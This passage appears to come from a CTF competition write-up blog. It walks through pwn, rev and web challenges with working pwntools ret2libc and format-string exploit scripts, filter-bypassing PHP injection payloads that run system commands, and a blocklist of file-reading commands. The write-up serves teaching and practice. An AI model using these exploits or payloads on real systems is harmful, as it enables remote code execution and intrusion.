
Now assuming that this transaction order is sorted by latest completion, the first transaction on the block should be at the end of this list.

There was a conspicuous entry mentioning MEV Bot at the end of the list. Which seemed like a good place to start.

Transaction 0xddb777fbc72b8c3f31f687e302412c2f663b704bcf2faab5d938cd3f9c8b41f8 lists a couple of transfers in its “Interacted With (To):” section. One of which, has the miner’s address. Sure enough, the transfer value was the “bribe” and the flag.
flag{0.009672680170055358}
Pwn
Ret2Libc
Ready to learn how to take ROP to the next level?
Connect with “nc 143.198.127.103 42001”.
Created By: Rythm
The first pwn challenge, ret2libc, is a great tutorial challenge for anyone wanting to learn how perform a ret2libc exploit. I really recommend trying it out if you want to learn this technique. You can find the binary here and the C code here here.
from pwn import *

ip = '143.198.127.103'
port = 42001

p = connect(ip, port)


binary = ELF('./ret2libc')
context.binary = binary
rop = ROP(binary)
libc = ELF('./libc-2.31.so')


rop.raw('a'*40)
rop.puts(binary.got.puts)
rop.call(binary.entry)
print(rop.dump())

p.recvuntil(b'would you like to learn about ret2libc?[y/N]')

p.sendline(rop.chain())
p.recvuntil(b'I see, you must be a natural!\n')
p.recvline()
leaked_puts = p.recvline()[:8].strip()
print("Leaked puts@GLIBC: {}".format(leaked_puts))

leaked_puts = int.from_bytes(leaked_puts, byteorder='little')
libc.address = leaked_puts - libc.symbols.puts

rop2 = ROP(libc)
rop2.raw("a"*40)
rop2.call(rop.ret)
rop2.system(next(libc.search(b'/bin/sh\0')))


p.recvuntil(b'would you like to learn about ret2libc?[y/N]')
p.sendline(rop2.chain())


p.interactive()
I can’t do nearly enough justice describing this as the tutorial. But the basic idea here is to first leak libc addresses and then use them to invoke libc functions. We usually end up invoking something like “system(‘/bin/sh’)” in order to read the flag. Here are the results of my solution and the resulting flag.

flag{th3_wh0l3_us3l3r4nd_1s_my_pl4ygr0und}
Walkthrough
This program is supposed to be an introduction to pwn that guides you through creating some exploits.
While the program may look long, the majority of the program is just printing information to help teach you basic pwn techniques.
I hope this can help people who are confused begin to understand the general concept of how pwn exploits work by changing parts of memory.
Connect with “nc 147.182.172.217 42001”.
Created By: Rythm
Walkthrough is a nice intro challenge to format strings and canary bypassing. Much like ret2libc, walkthrough provides a well explained tutorial with a bunch of hints (and some code) to help with the process of learning pwn challenges. I definitely recommend checking it out for yourself if you want to learn these themes. The binary can be found here and the full C code here.
from pwn import *
e = ELF('./walkthrough')
p = connect('147.182.172.217', 42001)
p.recvuntil('later): ')
canary = int(p.recvline(keepends = False), 16) #keepends = False drop the newline character
p.sendline(b'a' * 72 + p64(canary) + b'a' * 8 + p64(e.sym['fmtstr'] + 1)) #figure out what x and y values should be

p.recvuntil(b'Input the string that will be passed into printf.')
p.sendline(b'%14$llx')
p.recvuntil(b'The printf result is:\n')
s = p.recvline().decode().strip()
number = int(s, 16)
p.recvuntil(b"Now input the value you're guessing.")
p.sendline(str(number))
p.interactive()
The challenge is divided into two halves. In the first half, we need to use a buffer overflow and overwrite a stack canary to return to the start of part 2. My solution uses the provided exploit code to solve the first half of the challenge with a few values inserted in. The values 72 and 8 were found through experimentation with gdb.
For part 2, we must use a format string vulnerability to print a previously randomly generated number from the stack. Once we input the number the flag will print out.

flag{4nd_s0_th3_3xpl01ts_b3g1n}
Rev
web
I downloaded this program back when the version number was still v1. It’s been a long time… I heard the most recent update has the flag in it.
Created By: eyangch

web is a Rev challenge… web is a Rev challenge where we are given a website link that downloads an executable “v1” and are tasked with finding the most recent update for it. When v1 is invoked it will “update” and download the next version of the program.

The problem is, who knows how many versions behind the program is. It could take a while to manually update to the latest version. Next, I tried to skip ahead some versions by manipulating the URL to download v3.
It turns out, I could access whichever version I wanted by changing the URL. So I used this direct object reference “vulnerability” to see what happens when I input an insanely large version number.

The site returns a “failed to find version message” meaning there is an actual limit to the version numbers. All that I needed to do was find the last version number that downloads. This boils down to a pass or fail condition, meaning, it should be able to be tested with a binary search of sorts. The next step was to create a script to do this work for me.
import requests, time

URL = 'http://147.182.172.217:42100/v{}'


def query(s):
  ret = None
  while ret is None:
    time.sleep(0.5)
    in_URL = URL.format(s)
    res = requests.get(in_URL).text
    if 'version not found' in res: ret = False
    else: ret = True
    print(ret)
  return ret

def binsearch(lo, hi):
    while lo < hi:
        mid = (hi+lo) // 2
        if query(mid):
            lo = mid+1
        else:
            hi = mid
    return lo

def solve():
    print("Beginning Binary Search...")
    val = binsearch(3, 300000000000)
    print(val)

solve()
Based on the webserver’s response, the script narrows down the search area, splitting the search area in half each time. Eventually, the script will narrow the field down to the last downloadable version number. The final step was to download this version and run it to get the flag.

flag{h0w_l0ng_wher3_y0u_g0ne_f0r_3910512832}
Web
ProgrammersHateProgramming
just a little different than before
Created By: ZeroDayTea
ProgrammersHateProgramming is the first in a pair of challenges where we are tasked with examining a note-taking application for vulnerabilities. When I first completed the challenge there wasn’t any source code available but later on, the admins provided it to make the challenge less “guessy”. Let’s take a look at this code.
<?php
if(isset($_POST["notewrite"]))
{
    $newnote = $_POST["notewrite"];
    $notetoadd = str_replace_first("<?php", "", $newnote);
    $notetoadd = str_replace_first("?>", "", $notetoadd);
    $notetoadd = str_replace_first("<script>", "", $notetoadd);
    $notetoadd = str_replace_first("</script>", "", $notetoadd);
    $notetoadd = str_replace_first("flag", "", $notetoadd);

    $filename = generateRandomString();
    array_push($_SESSION["notes"], "$filename.php");
    file_put_contents("$filename.php", $notetoadd);
    header("location:index.php");
}
?>
The source code reveals that this challenge is all based around PHP and is either some form of PHP injection or XSS. The code also reveals that there is a blacklist of sorts. The blacklist checks for the first occurrence of several sensitive keywords and tags. Before the code was released, I was able to check for these filters by noticing what strings got removed from the resulting note.
Luckily, this set of filters is pretty easy to bypass. Since it only checks for the first occurrence, we can just put another set of “<?php” or “flag” at the front of our payload to avoid it. To test this out I tried this POC:
<?php<?php phpinfo(); ?>?>

And this was the resulting note:

So I guess the exploit works. The next move was to find the flag. Since I was able to inject PHP commands and view the output, I could invoke a system command and look for the flag on the server.
<?php<?php system("ls"); ?>?>
The current directory looked like the place where all the notes are stored but unfortunately, didn’t contain any flags.
<?php<?php system("ls /"); ?>?>
The root directory was a different story. It had a file named flag.php, which seemed like a good file to look into. Note: remember that flag is a filtered word so we need to bypass that as well as the PHP tags.
flag<?php<?php system("cat flag.php"); ?>?>

And there it is, the really long and informative flag we were looking for.
flag{server_side_php_xss_is_less_known_but_considering_almost_80%_of_websites_use_php_it_is_good_to_know_thank_me_later_i_dont_want_to_stop_typing_this_flagg_is _getting_long_but_i_feel_like_we’re_developing_a_really_meaningful_connection}
ProgrammersHateProgramming 2
oh noes now there are more filters :((
Created By: ZeroDayTea
The sequel to the previous ProgrammersHateProgramming challenge, ProgrammersHateProgramming 2 contains a beefed-up blacklist with a few new filters. This time the source code was provided right from the beginning but still wouldn’t take THAT much guessing to figure out.
<?php
if(isset($_POST["notewrite"]))
{
    $newnote = $_POST["notewrite"];
    $notetoadd = str_replace_first("<?php", "", $newnote);
    $notetoadd = str_replace_first("?>", "", $notetoadd);
    $notetoadd = str_replace_first("<?", "", $notetoadd);
    $notetoadd = str_replace_first("flag", "", $notetoadd);

    $notetoadd = str_replace("fopen", "", $notetoadd);
    $notetoadd = str_replace("fread", "", $notetoadd);
    $notetoadd = str_replace("file_get_contents", "", $notetoadd);
    $notetoadd = str_replace("fgets", "", $notetoadd);
    $notetoadd = str_replace("cat", "", $notetoadd);
    $notetoadd = str_replace("strings", "", $notetoadd);
    $notetoadd = str_replace("less", "", $notetoadd);
    $notetoadd = str_replace("more", "", $notetoadd);
    $notetoadd = str_replace("head", "", $notetoadd);
    $notetoadd = str_replace("tail", "", $notetoadd);
    $notetoadd = str_replace("dd", "", $notetoadd);
    $notetoadd = str_replace("cut", "", $notetoadd);
    $notetoadd = str_replace("grep", "", $notetoadd);
    $notetoadd = str_replace("tac", "", $notetoadd);
    $notetoadd = str_replace("awk", "", $notetoadd);
    $notetoadd = str_replace("sed", "", $notetoadd);
    $notetoadd = str_replace("read", "", $notetoadd);
    $notetoadd = str_replace("ls", "", $notetoadd);
    $notetoadd = str_replace("ZeroDayTea is not hot", "", $notetoadd);

    $filename = generateRandomString();
    file_put_contents("$filename.php", $notetoadd);
    header("location:index.php");
}
?>
So this time the site had the same previous filters but also a few new ones that filtered commands like cat. However, the filters aren’t that effective again. The new filters replace all occurrences of their keyword that they see, but they are not recursive. This means we can “nest” a keyword within itself and it will only filter the inner keyword. For example
str_replace(“cat”, “”, “ccatat”) = cat
or basically,
ccatat —> cat
All I needed to do was slightly adjust the payload from the previous challenge.
flag<?php<?<?php system("ccatat /flag.php") ?>?>

Again, the flag is printed out nicely in the note we created.
flag{wow_that_was_a_lot_of_filters_anyways_how_about_that_meaningful_connection_i_mentioned_earlier_:)}
cOrL
Descriptions are hard give me a break. (Think of common usernames and passwords for admin)
Created By: ZeroDayTea
c0rL is a source-less web challenge that gives us a simple website.

The website initially presents a login page. The page source is mostly empty and doesn’t offer too many hints. Supposedly, the goal here is to break in through this login form. The first thing to try with most of these is to try some common weak username-password combinations.

Inputting the combination admin:admin resulted in the output in Figure 11-2. This output provided a huge hint on what to do next. The keyword of the sentence “put” immediately reminded me of the HTTP PUT method. The next step seemed to be to try sending the login as a PUT request instead of the default POST.

I used cURL to craft the request but any other similar tool (burp, etc) would have worked. The response to the PUT request contains just what we needed, the flag.
flag{HTTP_r3qu35t_m3th0d5_ftw}
Hack NASA With HTML Mr. Inspector Sherlock
now introducing… the world’s best website ever!!!
Created By: DefyGG
Presenting the next challenge, the ugliest best website ever! For this challenge we
are given a link to a website and must crawl through it to find parts of the flag.
To save everyone the eyesore, I will try to only include screenshots of web source code, it
is the only bit that matters in this challenge.
The theme of this challenge is inspecting web source for clues. That means looking through the HTML code, style sheets, JavaScript, images, cookies, etc. It is important to be really thorough and/or use tools to assist with this. I ended up finding the parts of the flag in reverse order but here were their locations.

_a_d3t3ct1iv3????!?!?!}
The third part of the flag was hidden inside the HTML of the index page. Within this __ block and in a rendered view would be seen quickly scrolling across the page.
I_th0ugh1_sh3l0ck_w2s
